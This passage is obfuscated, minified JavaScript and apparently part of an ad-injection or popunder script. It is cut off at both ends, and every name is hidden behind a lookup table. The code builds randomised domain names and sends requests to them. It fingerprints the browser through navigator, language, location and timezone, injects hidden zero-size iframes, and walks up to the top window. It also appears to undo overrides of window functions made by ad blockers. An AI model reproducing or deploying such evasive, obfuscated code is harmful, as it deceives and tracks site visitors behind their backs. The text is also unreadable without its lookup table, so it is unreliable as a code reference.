$.BD,d[$.Dt]=null,function r(){for($._EA=$.BD;$._EA<$.Ct;$._EA+=$.y){switch($._EA){case $.Ce:window[$.B]($.Go,o);break;case $.y:var o=($.BD,c[$.EB])(d,s.F);break;case $.CA:var i=q(function(){if($.Bt!==d[$.Dr]){for($._Dw=$.BD;$._Dw<$.Ce;$._Dw+=$.y){switch($._Dw){case $.CA:d[$.Ds]=!$.BD,window[$.C]($.Go,o);break;case $.y:try{for($._Dk=$.BD;$._Dk<$.Ce;$._Dk+=$.y){switch($._Dk){case $.CA:d[$.Dt]+=t,p(function(){d[$.Dr]=$.Bt,r(),($.BD,a.R)();},t);break;case $.y:var n=$.Ff-new e()[$.dq](),t=$.Ff*($.Fz<n?n-$.Fz:n)*$.Ib;break;case $.BD:h(d[$.Dq])[$.dz]($.BD)[$.l](function(n){for($._Df=$.BD;$._Df<$.Ce;$._Df+=$.y){switch($._Df){case $.CA:h(t)[$.dz]($.BD)[$.l](function(n){d[$.Bm]+=k[$.o](v($.Cw,$.Cx));});break;case $.y:var t=v($.Fk,$.GH);break;case $.BD:d[$.Bm]=$.Bt;break;}}});break;}}}catch(n){($.BD,a.z)();}break;case $.BD:if(u(i),$.cd===d[$.Dr])return d[$.Ds]=!$.BD,void($.BD,a.z)();break;}}}},$.Jt);break;case $.BD:d[$.Ds]=!$.y;break;}}}();break;case $.Ct:var d=t[$.Dn]=$.$();break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dh=$.BD;$._Dh<$.Fq;$._Dh+=$.y){switch($._Dh){case $.Ce:t.Y=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.F=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.U=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.U=t.F=t.Y=t.Z=t.$=void $.BD;break;case $.Ct:i&&(i[$.B](c,function n(r){i[$.C](c,n),[($.BD,u.J)(navigator[$.dC]),($.BD,u.K)(window[$.aw][$.t]),($.BD,u.Q)(new e()),($.BD,u.W)(window[$.bu][$.cC]),($.BD,u.V)(navigator[$.dJ]||navigator[$.eF])][$.l](function(t){for($._DB=$.BD;$._DB<$.CA;$._DB+=$.y){switch($._DB){case $.y:p(function(){for($._Cu=$.BD;$._Cu<$.CA;$._Cu+=$.y){switch($._Cu){case $.y:n.id=r[$.aq],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BD,o[$.Dm])($.fe+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.GA*f[$.Bm](),$.GA);break;}}});}),i[$.B](a,function n(t){for($._Bm=$.BD;$._Bm<$.Fq;$._Bm+=$.y){switch($._Bm){case $.Ce:var e=window[$.bu][$.cC],u=new window[$.br]();break;case $.y:var r=$.$();break;case $.Ct:u[$.ax]($.bs,e),u[$.bi]=function(){r[$.Da]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Gp]=function(){r[$.Da]=$.cd,window[$.JD](r,$.Jq);},u[$.bg]();break;case $.CA:r.id=t[$.aq];break;case $.BD:i[$.C](a,n);break;}}}));break;case $.CA:var u=r($.Fo),o=r($.CA),i=$.Cr!=typeof document?document[$.a]:null,c=t.$=$.JI,a=t.Z=$.JJ;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Ce;$._F+=$.y){switch($._F){case $.CA:t.nn=$.Hp,t.tn=$.Hq,t.rn=$.Hr,t.en=$.Hs,t.un=$.BD,t.in=$.y,t.cn=$.CA,t.fn=$.Ht;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fk;$._Er+=$.y){switch($._Er){case $.Fr:v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Ct;$._Cc+=$.y){switch($._Cc){case $.Ce:try{n[s]=n[s]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bh].fp;break;case $.CA:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bh].fp||(n[$.z][$.k][$.bh].fp=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA));break;}}});break;case $.Ce:d&&d[$.Gp]&&(e=d[$.Gp]);break;case $.Fq:function i(n,e){return n&&e?v[$.l](function(n){for($._Cv=$.BD;$._Cv<$.Ce;$._Cv+=$.y){switch($._Cv){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._Bu=$.BD;$._Bu<$.CA;$._Bu+=$.y){switch($._Bu){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._Bt=$.BD;$._Bt<$.CA;$._Bt+=$.y){switch($._Bt){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Eg=$.BD;$._Eg<$.Ce;$._Eg+=$.y){switch($._Eg){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._EG=$.BD;$._EG<$.CA;$._EG+=$.y){switch($._EG){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._EC=$.BD;$._EC<$.CA;$._EC+=$.y){switch($._EC){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CA:var s=$.Cs,d=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.an=function(n,t,r){for($._Cn=$.BD;$._Cn<$.Ce;$._Cn+=$.y){switch($._Cn){case $.CA:try{for($._CG=$.BD;$._CG<$.CA;$._CG+=$.y){switch($._CG){case $.y:a[$.az]=n,a[$.Ey]=t,a[$.bA]=r,a[$.bB]=f?f[$.bB]:u,a[$.bC]=i,a[$.bD]=e,(a[$.bc]=o)&&o[$.cq]&&(a[$.cq]=o[$.cq]),l[$.ac](a),v[$.l](function(n){for($._Be=$.BD;$._Be<$.Ce;$._Be+=$.y){switch($._Be){case $.CA:try{n[s][$.ac](a);}catch(n){}break;case $.y:n[t][$.ac](a);break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bh].fp||s,f=window[c][$.Gx](function(n){return n[$.bA]===r&&n[$.bB];})[$.cr](),a=$.$();break;}}}catch(n){}break;case $.y:try{i=d[$.i][$.Gy]($.JF)[$.CA];}catch(n){}break;case $.BD:var e=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:$.BD,u=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.BD,o=arguments[$.Fq],i=void $.BD;break;}}},t.sn=function(n){u[$.ac](n),window[n]=!$.BD;},t[$.Du]=i,t[$.Dv]=function(n,t){for($._Co=$.BD;$._Co<$.CA;$._Co+=$.y){switch($._Co){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gr];e++)if(r[e][$.bA]===t&&r[e][$.az]===n)return!$.BD;break;}}},t[$.Dw]=c,t[$.Dx]=function(){try{i(),e(),e=function(){};}catch(n){}},t.H=function(e,t){v[$.Jo](function(n){for($._CI=$.BD;$._CI<$.CA;$._CI+=$.y){switch($._CI){case $.y:return r[$.Gx](function(n){return-$.y<e[$.Jn](n[$.bA]);});break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.ai](t);},[])[$.l](function(n){try{n[$.bc].sd(t);}catch(n){}});};break;case $.Fm:function c(){for($._EB=$.BD;$._EB<$.Ce;$._EB+=$.y){switch($._EB){case $.CA:return u;break;case $.y:try{for($._Dr=$.BD;$._Dr<$.CA;$._Dr+=$.y){switch($._Dr){case $.y:for(t=$.BD;t<v[$.Gr];t++)r(t);break;case $.BD:var r=function(n){for(var i=v[n][s]||[],t=function(o){$.BD<u[$.Gx](function(n){for($._Bn=$.BD;$._Bn<$.CA;$._Bn+=$.y){switch($._Bn){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},r=$.BD;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bh].fp,i=v[n][t]||[],r=function(o){$.BD<u[$.Gx](function(n){for($._Bk=$.BD;$._Bk<$.CA;$._Bk+=$.y){switch($._Bk){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},e=$.BD;e<i[$.Gr];e++)r(e);},t=$.BD;t<v[$.Gr];t++)n(t);break;}}}break;case $.Ct:try{for(var o=v[$.Bz](-$.y)[$.ak]();o&&o!==o[$.Jx]&&o[$.Jx][$.aw][$.t];)v[$.ac](o[$.Jx]),o=o[$.Jx];}catch(n){}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dz=$.BD;$._Dz<$.Fn;$._Dz+=$.y){switch($._Dz){case $.Fr:function y(){for($._J=$.BD;$._J<$.CA;$._J+=$.y){switch($._J){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Br);break;}}}break;case $.Ce:function u(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.Fk:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fq:function p(){for($._Dy=$.BD;$._Dy<$.CA;$._Dy+=$.y){switch($._Dy){case $.y:return $.Gt+d+$.JF+r+$.an;break;case $.BD:var n=[$.HB,$.Bq,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[f[$.JC](f[$.Bm]()*n[$.Gr])][$.CC](new RegExp($.HB,$.CG),function(){for($._Cl=$.BD;$._Cl<$.CA;$._Cl+=$.y){switch($._Cl){case $.y:return t[n];break;case $.BD:var n=f[$.JC](f[$.Bm]()*t[$.Gr]);break;}}})[$.CC](new RegExp($.Bq,$.CG),function(){for($._Du=$.BD;$._Du<$.CA;$._Du+=$.y){switch($._Du){case $.y:return($.Bt+t+f[$.JC](f[$.Bm]()*r))[$.Bz](-$.y*t[$.Gr]);break;case $.BD:var n=f[$.JC](f[$.Bm]()*e[$.Gr]),t=e[n],r=f[$.es]($.GA,t[$.Gr]);break;}}});break;}}}break;case $.CA:var e=u(r($.Il)),s=u(r($.GF));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.dn=p,t[$.Dy]=function(){for($._y=$.BD;$._y<$.CA;$._y+=$.y){switch($._y){case $.y:return $.Gt+d+$.JF+n+$.bn;break;case $.BD:var n=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;}}},t.vn=_,t.ln=y,t.wn=function(n){for($._b=$.BD;$._b<$.CA;$._b+=$.y){switch($._b){case $.y:d=n,i();break;case $.BD:if(!n)return;break;}}},t[$.Dz]=i,t.C=function(){return d;},t.hn=function(n){o[$.ac](n),d&&n(d);},t.mn=function(u,o){for($._Dl=$.BD;$._Dl<$.Ct;$._Dl+=$.y){switch($._Dl){case $.Ce:return window[$.B]($.Go,function n(t){for($._Dg=$.BD;$._Dg<$.CA;$._Dg+=$.y){switch($._Dg){case $.y:if(r===f)if(null===t[$.ah][r]){for($._Cw=$.BD;$._Cw<$.CA;$._Cw+=$.y){switch($._Cw){case $.y:e[r]=o?$.$($.fA,$.ez,$.Dg,u,$.ff,s[$.Ch][$.aB][$.bu][$.cC]):u,a[$.x][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ci][$.bF](a),window[$.C]($.Go,n),c=h;break;case $.BD:var r=Object[$.Jp](t[$.ah])[$.ak]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.pn=function(){return c===h;},t._n=function(n){return $.Fe!=typeof n?null:c===h?n():i[$.ac](n);},t;break;case $.y:var i=[],c=v,n=p(),f=_(n),a=y();break;case $.CA:function t(){for($._Bf=$.BD;$._Bf<$.CA;$._Bf+=$.y){switch($._Bf){case $.y:return null;break;case $.BD:if(c===h){for($._Bb=$.BD;$._Bb<$.CA;$._Bb+=$.y){switch($._Bb){case $.y:s[$.Ch][$.aB][$.bu][$.cC]=n;break;case $.BD:if(c=m,!o)return($.BD,e[$.Ch])(n,$.ef);break;}}}break;}}}break;case $.BD:if(!d)return null;break;}}};break;case $.Fm:function _(n){return n[$.Gy]($.JF)[$.Bz]($.Ce)[$.Bs]($.JF)[$.Gy]($.Bt)[$.bj](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CA;$._Bw+=$.y){switch($._Bw){case $.y:return n+t[$.bE]($.BD)*e;break;case $.BD:var e=f[$.es](r+$.y,$.Fr);break;}}},$.dv)[$.Bu]($.Bx);}break;case $.Ct:var d=void $.BD,v=$.BD,l=$.y,w=$.CA,h=$.Ce,m=$.Ct,o=[];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cs=$.BD;$._Cs<$.Fq;$._Cs+=$.y){switch($._Cs){case $.Ce:function a(n){for($._By=$.BD;$._By<$.CA;$._By+=$.y){switch($._By){case $.y:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BD;break;case $.BD:var t=n[$.Bu]()[$.bE]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EA]=a,t[$.o]=s,t.yn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bi=$.BD;$._Bi<$.CA;$._Bi+=$.y){switch($._Bi){case $.y:return s(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bs]($.Bt);},t.bn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bs=$.BD;$._Bs<$.CA;$._Bs+=$.y){switch($._Bs){case $.y:return s(e);break;case $.BD:var r=u[t%(u[$.Gr]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bs]($.Bt);},t.G=function(n,c){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bo=$.BD;$._Bo<$.CA;$._Bo+=$.y){switch($._Bo){case $.y:return s(i);break;case $.BD:var r=c[t%(c[$.Gr]-$.y)],e=a(r),u=a(n),o=u-e,i=o<$.BD?o+f:o;break;}}})[$.Bs]($.Bt);};break;case $.Ct:function s(n){return n<=$.Fn?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.CA:var e=$.Cu,u=$.Cv,o=u-e+$.y,i=$.Cw,c=$.Cx,f=c-i+$.y+o;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ds=$.BD;$._Ds<$.Ce;$._Ds+=$.y){switch($._Ds){case $.CA:var u=r($.Fk),w=r($.Ce),p=r($.BD),a=t.gn=new j($.Jz,$.Bt),o=($.Cr!=typeof document?document:$.$($.a,null))[$.a],_=$.Cy,y=$.Cz,b=$.DA,g=$.DB;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.gn=void $.BD,t.jn=function(e,u,o){for($._Ce=$.BD;$._Ce<$.CA;$._Ce+=$.y){switch($._Ce){case $.y:return e[$.Dr]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CA=$.BD;$._CA<$.CA;$._CA+=$.y){switch($._CA){case $.y:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BD:c,e[$.Dr]=i[c];break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Ig];break;}}};break;case $.BD:var i=e[$.Er][$.Gy](a)[$.Gx](function(n){return!a[$.Ja](n);}),c=$.BD;break;}}},t[$.EB]=function(v,l){return function(n){for($._Dm=$.BD;$._Dm<$.CA;$._Dm+=$.y){switch($._Dm){case $.y:if(t===l)try{for($._DE=$.BD;$._DE<$.CA;$._DE+=$.y){switch($._DE){case $.y:v[$.Dr]=($.BD,w[$.Do])(c+p.A),v[$.Dq]=f[$.JC](m(s,$.GA)+$.GG*($.Fz<=d?$.y:$.BD))+$.y,v[$.Dt]=new e(o)[$.bb]();break;case $.BD:var u=v[$.Dt]?new e(v[$.Dt])[$.Bu]():r[$.Gy](_)[$.dF](function(n){return n[$.fg]($.fj);}),o=u[$.Gy](y)[$.ak](),i=new e(o)[$.dw]()[$.Gy](b),c=i[$.cr](),a=i[$.cr]()[$.Gy](g),s=a[$.cr](),d=a[$.cr]();break;}}}catch(n){v[$.Dr]=$.cd;}break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Da];break;}}};},t.On=function(n,t){for($._g=$.BD;$._g<$.CA;$._g+=$.y){switch($._g){case $.y:r[$.aq]=n,o[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.kn=function(r,n){return h[$.Cf](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BD,u.yn)(r,t);})[$.Bs]($.fB);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dt=$.BD;$._Dt<$.Ce;$._Dt+=$.y){switch($._Dt){case $.CA:var e=r($.Fm),u=r($.Fp),o=r($.Fq),i=r($.BD),c=r($.CA),f=r($.Fr);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EC]=function(n){for($._z=$.BD;$._z<$.CA;$._z+=$.y){switch($._z){case $.y:return s[$.Jx]=f,s[$.ad]=a,s;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bG]||t[$.bw]||r[$.bw],u=window[$.bH]||t[$.bx]||r[$.bx],o=t[$.bI]||r[$.bI]||$.BD,i=t[$.bJ]||r[$.bJ]||$.BD,c=n[$.av](),f=c[$.Jx]+(e-o),a=c[$.ad]+(u-i),s=$.$();break;}}},t[$.ED]=function(n){for($._l=$.BD;$._l<$.CA;$._l+=$.y){switch($._l){case $.y:return h[$.CE][$.Bz][$.By](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EE]=function n(t,r){for($._m=$.BD;$._m<$.Ce;$._m+=$.y){switch($._m){case $.CA:return n(t[$.Ci],r);break;case $.y:if(t[$.al]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EF]=function(n){for($._Dp=$.BD;$._Dp<$.Ct;$._Dp+=$.y){switch($._Dp){case $.Ce:return!$.y;break;case $.y:for(;n[$.Ci];)r[$.ac](n[$.Ci]),n=n[$.Ci];break;case $.CA:for(var e=$.BD;e<t[$.Gr];e++)for(var u=$.BD;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(i.y[$.ck]||$.Bt)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.Bz][$.By](document[$.E](n));})[$.bj](function(n,t){return n[$.ai](t);},[]),r=[n];break;}}},t.xn=function(){for($._Bl=$.BD;$._Bl<$.CA;$._Bl+=$.y){switch($._Bl){case $.y:t.sd=f.wn,t[$.ae]=c[$.Dl],t[$.af]=i.T,t[$.ag]=i.M,t[$.Eq]=i.P,($.BD,e.an)(n,o.nn,i.e,i.S,i.a,t);break;case $.BD:var n=$.aj+($.y===i.k?$.cg:$.ci)+$.cx+u.Sn[i.g],t=$.$();break;}}},t.An=function(){for($._BJ=$.BD;$._BJ<$.CA;$._BJ+=$.y){switch($._BJ){case $.y:return($.BD,e[$.Dv])(n,i.a)||($.BD,e[$.Dv])(n,i.e);break;case $.BD:var n=u.Mn[i.g];break;}}},t.Pn=function(){return!u.Mn[i.g];},t.En=function(){for($._DA=$.BD;$._DA<$.Ce;$._DA+=$.y){switch($._DA){case $.CA:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bF](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.Fr;$._I+=$.y){switch($._I){case $.Fq:var d=t.Mn=$.$();break;case $.CA:t.Tn=$.y;break;case $.Ce:var e=t.Bn=$.y,u=t.Nn=$.CA,o=(t.qn=$.Ce,t.In=$.Ct),i=t.Cn=$.Fq,c=t.zn=$.Ce,f=t.Rn=$.Fm,a=t.Dn=$.Fr,s=t.Sn=$.$();break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:d[e]=$.Gl,d[a]=$.Gm,d[c]=$.Gn,d[u]=$.Gk;break;case $.Ct:s[e]=$.Ge,s[o]=$.Gf,s[i]=$.Gg,s[c]=$.Gh,s[f]=$.Gi,s[a]=$.Gj,s[u]=$.Gk;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cm=$.BD;$._Cm<$.CA;$._Cm+=$.y){switch($._Cm){case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n){try{return n[$.Gy]($.JF)[$.CA][$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]();}catch(n){return $.Bt;}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FH=$.BD;$._FH<$.Ga;$._FH+=$.y){switch($._FH){case $.Fp:function M(n,t,r,e){for($._Dc=$.BD;$._Dc<$.Ce;$._Dc+=$.y){switch($._Dc){case $.CA:return($.BD,f.Wn)(o,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,o),n;});break;case $.y:var u=$.Ik,o=($.BD,i.dn)();break;case $.BD:($.BD,w[$.Dm])($.ab),($.BD,i.wn)(($.BD,a.C)());break;}}}break;case $.Fq:var g=[b.x=A,b.f=M];break;case $.Fn:function S(n,t){for($._Da=$.BD;$._Da<$.Ce;$._Da+=$.y){switch($._Da){case $.CA:return($.BD,f.Kn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ii,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dE+c(n);break;case $.BD:($.BD,w[$.Dm])($.aG);break;}}}break;case $.Ct:b.c=x,b.p=S;break;case $.Fr:function k(){for($._BC=$.BD;$._BC<$.CA;$._BC+=$.y){switch($._BC){case $.y:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BD:var r=[s[y]][$.ai](Object[$.Jp](b));break;}}}break;case $.Ce:var o=new j($.Fw,$.CB),p=new j($.Fx),_=new j($.Fy),y=[$.Fd,v.e[$.Bu]($.Bx)][$.Bs]($.Bt),b=$.$();break;case $.Fk:function x(n,t){for($._DJ=$.BD;$._DJ<$.Ce;$._DJ+=$.y){switch($._DJ){case $.CA:return($.BD,f.Zn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ih,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dD+c(n);break;case $.BD:($.BD,w[$.Dm])($.aF);break;}}}break;case $.CA:var e,f=r($.Fs),i=r($.Fr),a=r($.y),d=r($.Ft),v=r($.BD),l=r($.Fu),w=r($.CA),h=r($.Ce),u=r($.Fv),m=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.Hn=function(n){for($._BF=$.BD;$._BF<$.CA;$._BF+=$.y){switch($._BF){case $.y:return $.Gt+($.BD,a.C)()+$.JF+t+$.dt+r;break;case $.BD:var t=($.BD,h[$.Dp])(),r=c(O(n));break;}}},t.Fn=x,t.Gn=S,t.Ln=A,t.Xn=M,t.Un=function(n,t,r,e,u){for($._FG=$.BD;$._FG<$.Ce;$._FG+=$.y){switch($._FG){case $.CA:return($.BD,w[$.Dm])(r+$.DB+n),function n(t,r,e,u,o,i){for($._Ez=$.BD;$._Ez<$.CA;$._Ez+=$.y){switch($._Ez){case $.y:return u&&u!==d.Yn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.er](function(){return n(t,r,e,u,o);}):A(r,e,u,o):c?b[c](r,e||$.ft)[$.bo](function(n){return s[y]=c,n;})[$.er](function(){return!i||t[$.Gr]||($.BD,a.z)()||(t=k()),n(t,r,e,u,o,i);}):new m[$.Ch](function(n,t){return t();});break;case $.BD:var c=t[$.cr]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.Da]?n:$.$($.dy,$.eB,$.Da,n);});break;case $.y:var o=(r=r?r[$.cf]():$.Bt)&&r!==d.Yn?[][$.ai](g):k();break;case $.BD:n=O(n);break;}}};break;case $.GA:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Ce;$._Db+=$.y){switch($._Db){case $.CA:return($.BD,f.Qn)(i,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,i),n;});break;case $.y:var u=$.Ij,o=($.BD,h[$.Dp])(),i=$.Gt+($.BD,a.C)()+$.JF+o+$.dB;break;case $.BD:($.BD,w[$.Dm])($.aH);break;}}}break;case $.Fm:function O(n){return o[$.Ja](n)?n:p[$.Ja](n)?$.ct+n:_[$.Ja](n)?$.Gt+window[$.bu][$.ew]+n:window[$.bu][$.cC][$.Gy]($.JF)[$.Bz]($.BD,-$.y)[$.ai](n)[$.Bs]($.JF);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._k=$.BD;$._k<$.Fq;$._k+=$.y){switch($._k){case $.Ce:var i=l||o[$.Ch];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t[$.Ch]=i;break;case $.CA:var e,u=r($.Fz),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dj=$.BD;$._Dj<$.Fq;$._Dj+=$.y){switch($._Dj){case $.Ce:function o(){for($._CJ=$.BD;$._CJ<$.CA;$._CJ+=$.y){switch($._CJ){case $.y:try{e[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CA;$._Bv+=$.y){switch($._Bv){case $.y:e[$.A]=r&&r[$.dx][$.A];break;case $.BD:var r=[][$.dF][$.By](t[$.J]($.Br),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=e[$.JG];break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:$.Cr!=typeof window&&(e[$.aB]=window,void $.BD!==window[$.aw]&&(e[$.cD]=window[$.aw])),$.Cr!=typeof document&&(e[$.JG]=document,e[$.aC]=document[u]),$.Cr!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EG]=function(){for($._CD=$.BD;$._CD<$.CA;$._CD+=$.y){switch($._CD){case $.y:try{for($._Ba=$.BD;$._Ba<$.CA;$._Ba+=$.y){switch($._Ba){case $.y:return n[$.Cm][$.q](t),t[$.Ci]!==n[$.Cm]?!$.y:(t[$.Ci][$.bF](t),e[$.aB]=window[$.Jx],e[$.JG]=e[$.aB][$.z],o(),!$.BD);break;case $.BD:var n=window[$.Jx][$.z],t=n[$.A]($.ba);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.Jx])return null;break;}}},e[$.EH]=function(){try{return e[$.JG][$.a][$.Ci]!==e[$.JG][$.Cm]&&(e[$.eA]=e[$.JG][$.a][$.Ci],e[$.eA][$.m][$.r]&&$.Hl!==e[$.eA][$.m][$.r]||(e[$.eA][$.m][$.r]=$.fi),!$.BD);}catch(n){return!$.y;}},t[$.Ch]=e;break;case $.CA:var e=$.$(),u=$.Gs[$.Gy]($.Bt)[$.Ju]()[$.Bs]($.Bt);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.Fm;$._c+=$.y){switch($._c){case $.Fq:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.CA:t.Vn=$.Hu,t.nt=$.Hq,t.tt=$.Hv,t.rt=$.Hw,t.et=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.ut=$.Hx,t.ot=$.BA;break;case $.Ce:var e=t.it=$.Is,u=t.ct=document[$.A](e),o=t.ft=$.Jb,i=t.at=$.Jc;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t.st=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.vt=[$.Iv,$.Iw,$.Ix],t.lt=$.Hz,t.wt=$.IA,t.ht=!$.BD,t.mt=!$.y,t.pt=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case 